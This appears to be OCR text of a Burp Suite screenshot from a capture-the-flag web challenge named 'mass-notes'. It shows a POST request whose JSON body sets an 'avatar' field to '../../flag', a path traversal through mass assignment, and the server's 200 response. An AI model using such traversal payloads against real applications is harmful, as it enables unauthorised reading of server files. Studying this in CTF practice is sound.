 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: https://mass-notes.chal.intentsummit.org HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /note HTTP/2
2 Host: mass-notes.chal.intentsummit.org
3 Cookie: intent-ctf-session=5231f6ac37dde39093cb7821f91d28da
4 Content-Length: 76
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://mass-notes.chal.intentsummit.org
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://mass-notes.chal.intentsummit.org/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"title":"hacked by d4rkp0w4r",
"content":"haha",
20 "avatar":"../../flag"
}
21
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 19 Nov 2021 14:25:07 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 111
5 X-Powered-By: Express
6 Etag: W/"6f-r+jwi+lMhpGTSB4/rwEFQnULH/A"
7 Strict-Transport-Security: max-age=15724800; includeSubDomains
8
9 {
"title":"hacked by d4rkp0w4r",
"content":"haha",
"avatar":"../../flag",
"_id":"6197b3c3ccfc2f0f0fa4e9ed",
"__v":0
}
? Search... 0 matches
INSPECTOR
Done
362 bytes | 246 millis